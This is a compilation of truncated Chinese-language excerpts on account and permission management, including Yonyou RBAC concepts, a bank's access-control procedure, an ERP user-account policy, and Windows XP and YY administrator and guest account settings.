二、配置SAP客户端 当安装好SAP Gui之后,你必须对SAP Gui进行配置,以连接到特定的SAP服务器。 2.1 手工配置SAP客户端 (1) 双击桌面的的"SAP Logon"快捷方式图标或单击"开始"->"SAP Front End"->"SAP Logon",运行SAP客户端,进入如下界面: (2)单击按钮,进入服务器参数设置画面。
权限管理解决方案
《权限管理解决方案》-用友咨询实施方法论
版本修订: 确认记录:
目录 1.基础原理 (4) 2.权限管理的基础概念 (4) 3.权限架构模型 (5) 4.各级管理员及业务账户功能 (5) 5.系统角色分类 (5) 6.权限控制 (6) 二、各级管理员授权管理体系 (7) 1.各级管理员管理与操作分工 (7) 2.Root管理员操作审批流程 (7) 3.超级管理员日常与密码管理(待完成事项) (7) 4.系统管理员操作审批流程 (8) 5.系统管理员日常与密码管理(待完成事项) (8) 6.集团管理员操作审批流程 (9) 7.集团管理员日常与密码管理(待完成事项) (9) 三、用户授权管理体系 (10) 1.用户账户授权管理体系 (10) 2.本部及HK用户账户授权处理流程 (10) 3.区域用户账户授权处理流程 (11) 4.分公司用户账户授权处理流程 (11) 四、各模块授权体系(财务、供应链、人力等各模块) (11) 1.人力授权体系 (11) 2.财务授权体系 (11) 3.供应链授权体系 (12)
用友咨询实施方法论 一、权限架构原理与模型 1.基础原理 NCV60的权限模型是基于RBAC(Role-Based Access Control,基于角色的访问控制)设计实现的以角色为核心的权限产品体系。 通过分配和取消角色来完成用户权限的授予和取消,根据不同的职能岗位划分角色,资源访问许可被封装在角色中。用户通过赋予角色间接地访问系统资源和对系统资源进行操作。授权者根据需要定义各种角色,并设置合适的访问权限。而用户根据其工作性质和职责再被指派为不同的角色,完成权限授予。这样,整个访问控制过程就分成两个部分,即访问权限与角色相关联,角色再与用户关联,从而实现了用户与访问权限的逻辑分离。 获取访问 2.权限管理的基础概念 ?资源:是权限系统要保护的对象。系统中的资源,在本权限模型中主要有两类资源,一类是资源实体,主要是各种业务对象,如销售单、付款单等;一类是UI 元素,例如节点、按钮、页签 ?操作类型:对资源可能的访问方法,如增加、删除、修改等维护操作 ?功能分两层:功能点,业务活动。业务活动是对资源的操作,可以是资源实体与操作类型的二元组,如增加销售单、修改销售单等,是最细粒度的业务职责;功能点是对应一个FORM的、包含多个相关业务活动的综合功能包。 ?数据对象:具体的业务对象,如甲公司、乙部门等等,包括所有涉及到数据权限的对象值; ?权限:角色/用户可访问的资源及其操作,具体在我们产品中在部分通过功能权限和数据权限来体现 ?职责:某种业务职能(如库管)具备的权限范围,在系统中体现为一些和组织无关的功能点和业务活动的集合。一般情况下,按企业相关职务的权限范围来设计对应的职责。 ?角色:为完成某种特定的业务职能(如仓库1的库管)需要具备的权限范围,在系统中体现为一些和组织相关的职责,以及数据权限的范围。一般情况下,可以按企业的岗位设置情况来规划和定义角色。 ?角色组:角色的分类,单级次。主要用于管理员授权权范围 ?用户:参与系统活动的主体,如人,系统等 ?用户组:用户的分类,多级次。主要用于管理员授权权范围
系统访问控制程序
信息科技部 系统访问控制程序 A版 2011年6月1日发布2011年6月1日实施
目录 1 目的 (3) 2 范围 (3) 3 相关文件 (3) 4 职责 (3) 5 程序 (3) 5.1 各系统安全登录程序 (3) 5.2 用户身份标识和鉴别 (4) 5.3 口令管理 (5) 5.4 系统实用工具的使用 (5) 5.5 登录会话限制 (6) 5.6 特殊业务链接时间的限定 ...................................................... 错误!未定义书签。 6 记录 (6)
1 目的 为规范阜新银行信息科技部对各系统的访问控制,预防对系统的未授权的访问特制定此文件。 2 范围 本程序适用于阜新银行信息科技部核心系统及外围系统的维护、登录与管理。 3 相关文件 《口令管理规定》 4 职责 4.1 副总经理负责核心系统及外围系统的运行维护管理指导。 4.2 中心机房管理员负责中心机房的维护、运行及管理。 4.3 信息科技部其他人员配合中心机房管理员的工作。 5 程序 5.1 各系统安全登录程序 5.1.1 由中心机房管理员对登录程序应进行检查确保登录程序满足如下要求: (a)不显示系统或应用标识符,直到登录过程已成功完成为止; (b)在登录过程中,不提供对未授权用户有帮助作用的帮助消息; (c)仅在所有输入数据完成时才验证登录信息。如果出现差错情况,系统不应指出数据的哪一部分是正确的或不正确的; (d)限制所允许的不成功登陆尝试的次数(推荐3次)并考虑: 1)使用策略或其他手段记录不成功的尝试; 2)在允许进一步登录尝试之前,强加一次延迟,或在没有特定授权 情况下拒绝任何进一步的尝试;
xp系统管理员权限的账户删除
在WindowsXP中,经常会出现有多个管理员账户的情况,除了系统本身创建的“Administrator”内置管理员账户外,还有其他的管理员账户。有时候为了保证系统更加安全,那么该如何删除不需要的管理员账户呢? 首先要明确的是,要删除管理员账户必须是具有管理员身份的用户才能完成删除,所以我们选择以系统内置的“Administrator”账户登录。在出现WindowsXP登录窗口的时候,在用户名中输入“Administrator”,再输入密码登录。 提示:因为“Administrator”账户只有在没有其他账户(除了来宾账户外)存在的情况下或以安全模式登录计算机时才会出现,所以我们直接在用户名中输入“Administrator”登录。 一、用户账户法 在WindowsXP中,打开“控制面板”,在经典视图中双击“用户账户”。在打开的窗口中,点击要删除的某个管理员账户名称,在出现的用户账户更改窗口中,点击“删除账户”,接着,会要求你选择是否保留管理员账户的文件,点击“保留文件”按钮就可以将该管理员账户的文件保留下来,比如桌面、我的文档、收藏夹等等。点击“删除文件”按钮,下面会出现一个删除账户的确认窗口,点击“删除账户”按钮就可以删除该管理员账户。 提示:该技巧必须在创建了除“Administrator”账户之外的两个或以上的管理员账户后,才能实现。 二、本地用户和组法 在“开始”→“运行”中键入“lusrmgr.msc”打开“本地用户和组”窗口,用鼠标右键单击某个管理员账户,选择“删除”命令。在弹出的删除确认窗口中,点击“是”按钮,这样就完成了管理员账户的删除。 提示:该技巧可适用于除“Administrator”账户之外只有一个或多个管理员账户的情况。
统一用户及权限管理
文件编号: 统一用户及权限管理平台 解决方案及设计报告 版本号0.9
拟制人王应喜日期2006年6月审核人__________ 日期___________ 批准人__________ 日期___________
目录 第一章引言 (1) 1.1编写目的 (1) 1.2背景 (1) 1.3定义 (1) 1.4参考资料 (1) 第二章统一权限管理解决方案 (2) 2.1需求分析 (2) 2.2系统架构 (3) 2.3系统技术路线 (7) 第三章统一用户及授权管理系统设计 (7) 3.1组织机构管理 (8) 3.2用户管理.......................................................................................................... 错误!未定义书签。 3.3应用系统管理、应用系统权限配置管理 (9) 3.4角色管理 (8) 3.5角色权限分配 (9) 3.6用户权限(角色)分配 (9) 3.7用户登录日志管理功 (9) 第四章对外接口设计 (10) 4.1概述 (10) 4.2接口详细描述 (10) 4.2.1获取用户完整信息 (14) 4.2.2获取用户拥有的功能模块的完整信息 (15) 4.2.3获取用户拥有的一级功能模块 (16) 4.2.4获取用户拥有的某一一级功能模块下的所有子功能模块 (17) 4.2.5获取用户拥有的某一末级功能模块的操作列表 (19) 4.2.6判断用户是否拥有的某一末级功能模块的某一操作权限 (20) 4.2.7获取某一功能模块的ACL—尚需进一步研究 (21)
yy怎么设置管理员权限
yy怎么设置管理员权限 YY(歪歪),隶属于欢聚时代YY娱乐事业部,是国内网络视频直播行业的奠基者。 yy怎么设置管理员权限 点击频道名字右键—公会管理,可以打开公会管理窗口。 点击会员管理菜单打开会员管理页面。 打开“公会管理”第二个选项,可查看总人数、显示各种权限的用户人数,每组名称可以在右边看到详细的成员列表,包括帐号(用户实时昵称)以及性别、级别、积分、贡献、入会时间, 注意事项 “操作” 选项可以实现撤消管理员资格,(包括:撤消副会资格、撤消黄马资格、撤消子频道管理员资格、撤消会员资格、撤消VIP资格)、 撤消子频道管理员(红马撤销为会员)、 撤消会员资格(会员撤消为游客后,贡献将会清零)、 撤消嘉宾资格(将VIP撤消为游客后,贡献将会清零), 鼠标经过操作按钮是会自动弹出操作框,可按照提示进行相关操作。 yy权限与头像说明:
黑色头像:黑色头像是YY官方人员,官方人员在任何情况下都不会要求用户提供密码,请大家小心防范。 紫色头像:频道所有者(OW)拥有此频道的最高权限,可以添加和删除全频道管理员(MA)子频道管理【CA】会员【R】嘉宾【VIP】临时嘉宾【G】,可以添加或删除子频道,可以修改全频道的公告。可以查看公会管理 橙色头像:频道总管理(VP)的权限在OW和频道管理员之间,拥有与OW基本相同的操作权限,但所有操作权限,进入频道后才能生效,不具备的权限:设置全频道管理员、高音质频道开通、设置公会管理中频道安全,如果频道OW设置有安全密码,则频道总管理(VP)也必须输入密码才能进行相关操作 黄色头像:全频道管理员(MA) ,权限仅在OW之下,可以添加和删除子频道管理【CA】会员【R】嘉宾【VIP】临时嘉宾(G) 。可以添加或删除子频道,可以修改全频道的公告,可以查看公会管理,请OW谨慎给黄马甲 红色头像:子频道管理员(CA),可以对拥有权限的子频道做出修改或删除,可以修改拥有权限的子频道的公告,可以在拥有权限的子频道查看管理人员 粉红色头像:二级子频道管理员(CA2)二级子频道的管理,可以设置二级子频道信息对二级子频道进行管理 蓝色头像:会员(R) 可以随意进频道中任意房间(有密码的除外)
系统用户及权限管理制度
航开发系统用户账号及权限管理制度 第一章总则 第一条 航开发系统用户的管理包括系统用户ID的命名;用户ID的主数据的建立;用户ID的增加、修改;用户ID的终止;用户密码的修改;用户ID的锁定和解锁;临时用户的管理;应急用户的管理;用户ID的安全管理等。 第二章管理要求 第二条 航开发系统管理员(以下简称系统管理员)在系统中不得任意增加、修改、删除用户ID,必须根据《系统用户账号申请及权限审批表》和相关领导签字审批才能进行相应操作,并将相关文档存档。 第三条 用户ID的持有人特别是共享的用户ID必须保证用户ID和用户密码的保密和安全,不得对外泄漏,防止非此用户ID的所有者登录系统。 第四条 用户管理员要定期检查系统内用户使用情况,防止非法授权用户恶意登录系统,保证系统的安全。 第五条 用户ID持有人要对其在系统内的行为负责,各部门领导要对本部门用户的行为负责。
第六条 用户ID的命名由系统管理员执行,用户ID命名应遵循用户ID的命名规则,不得随意命名。 第七条 用户ID主数据库的建立应保证准确、完整和统一,在用户ID发生改变时,用户管理员应及时保证主数据库的更新,并做好用户ID变更的归档工作。 第八条 对用户申请表等相关文档各申请部门的用户管理员必须存档,不得遗失。 第九条 公司NC-ERP系统中各部门必须明确一名运维管理人员负责本部门用户管理、权限管理及基础数据维护等相关工作。 第三章增加、修改用户ID的管理第十条 公司NC-ERP系统中增加、修改用户ID应符合下列情况之一: 1、因工作需要新增或修改用户ID; 2、用户ID持有人改变; 3、用户ID封存、冻结、解冻; 4、单位或部门合并、分离、撤消; 5、岗位重新设置; 6、其他需要增加或修改公司NC-ERP系统中用户ID的情况。 第十一条
guest用户权限设置
来宾账户(guest)或者受限用户(user)的 权限设置 当你的电脑经常需要被别人使用,但是你又不希望别人看你的某些重要文件或者不允许别人运行某些应用程序或者担心自己系统某些重要参数被修改时,你可以先以管理员身份登录Windows系统,参照以下几条作相应设置,然后开通来宾账户或者新建一个普通user账户(不是管理员,而是受限用户),让别人用这个账户登录系统,这时你就可以放心你的电脑任意让别人折腾。 一、限制用户对文件的访问权限 如果程序所在的磁盘分区文件系统为NTFS格式,管理员账户可以利用NTFS文件系统提供的文件和文件夹安全选项控制用户对程序及文件的访问权限。通常情况下,一个应用程序安装到系统后,本地计算机的所有账户都可以访问并运行该应用程序。如果取消分配给指定用户对该应用程序或文件夹的访问权限,该用户也就失去了运行该应用程序的能力。 例如,要禁止受限用户运行Outlook Express应用程序,可以进行如下的操作: (1)、以administrator账户登录系统,如果当前系统启用了简单文件共享选项,需要将该选项关闭。具体做法是,在Windows浏览器窗口点击“工具”菜单下的“文件夹选项”,点击“查看”选项页,取消“使用简单文件共享”选项的选择,点击“确定”。 (2)、打开Program Files文件夹,选中Outlook Express文件夹并单击右键,选择“属性”。(3)、点击“安全”选项页,可以看到Users组的用户对该文件夹具有读取和运行的权限,点击“高级”。 (4)、取消“从父项继承那些可以应用到子对象的权限项目,包括那些再次明确定义的项目”选项的选择,在弹出的提示信息对话框,点击“复制”,此时可以看到用户所具有的权限改为不继承的。 (5)、点击“确定”,返回属性窗口,在“用户或组名称”列表中,选择Users项目,点击“删除”,点击“确定”,完成权限的设置。 要取消指定用户对文件或程序的访问限制,需要为文件或文件夹添加指定的用户或组并赋予相应的访问权限。 这种方法允许管理员针对每个用户来限制他访问和运行指定的应用程序的权限。但是这需要一个非常重要的前提,那就是要求应用程序所在的分区格式为NTFS,否则,一切都无从谈起。 对于FA T/FA T32格式的分区,不能应用文件及文件夹的安全选项,我们可以通过设置计算机的策略来禁止运行指定的应用程序。 二、启用“不要运行指定的Windows应用程序”策略 在组策略中有一条名为“不要运行指定的Windows应用程序”策略,通过启用该策略并添加相应的应用程序,就可以限制用户运行这些应用程序。设置方法如下: (1)、在“开始”“运行”处执行gpedit.msc命令,启动组策略编辑器,或者运行mmc命令启动控制台,并将“组策略”管理单元加载到控制台中; (2)、依次展开“…本地计算机?策略”“用户设置”“管理模板”,点击“系统”,双击右侧窗格中的“不要运行指定的Windows应用程序”策略,选择“已启用”选项,并点击“显示”。 (3)、点击“添加”,输入不运行运行的应用程序名称,如命令提示符cmd.exe,点击“确定”,此时,指定的应用程序名称添加到禁止运行的程序列表中。 (4)、点击“确定”返回组策略编辑器,点击“确定”,完成设置。
电脑系统如何设置管理员权限
电脑系统如何设置管理员权限 在Windows XP下实现系统多用户设置 一、认识用户帐户 1、计算机管理员帐户 计算机管理员帐户是专门为可以对计算机进行全系统更改、安装程序和访问计算机上所有文件的人而设置的。只有拥有计算机管理员帐户的人才拥有对计算机上其他用户的完全访问权。该帐户具有的特点: ①可以创建和删除计算机上的用户。 ②可以为计算机上其他用户帐户创建帐户密码。 可以更改其他人的帐户名、图片、密码和帐户类型。 2、受限制帐户 当多人共用一台计算机时,你的计算机中的内容有可能被其他人意外更改,而使用受限制帐户,可以防止别人对你的计算机中的内容进行更改。受限制帐户具有: ①无法安装软件或硬件,但可以访问已经安装在计算机上的程序。 ②可以更改其帐户图片,还可以创建、更改或删除其密码。 ③无法更改其帐户名或者帐户类型。 3、来宾帐户 来宾帐户是共那些在计算机上没有用户帐户的人使用的。来宾帐户没有密码,所以可以快速登陆,以检查电子邮件或者浏览Internet。该帐户的特点: ①无法安装软件,但可以访问已经安装在计算机上的程序。 ②无法更改来宾帐户类型。 ③无法更改来宾帐户图片。 二、建立用户帐户 1、计算机管理员帐户的首次建立 在Windows XP安装期间,系统将自动创建名为Administrator的帐户。该帐户具有计算机管理员的权限,并使用在安装期间输入的管理员密码。 2、其他用户帐户的建立 ①进入Windows XP后,选择“开始-控制面板”,双击“用户帐户”,打开“用户帐户”对话框。 ②选择“创建一个新用户”,为新帐户取一个名称(如AAA)后,单击“下一步”,为新用户挑选帐户类型。 提示:帐户类型有计算机管理员和受限两种,可以根据需要确定新用户的帐户类型。 ③选择“计算机管理员”,并选择“创建帐户”选项,即完成了帐户的添加。如果还需要对新帐户进行修改,可选择“上一步”返回进行修改。 3、用户帐户的删除
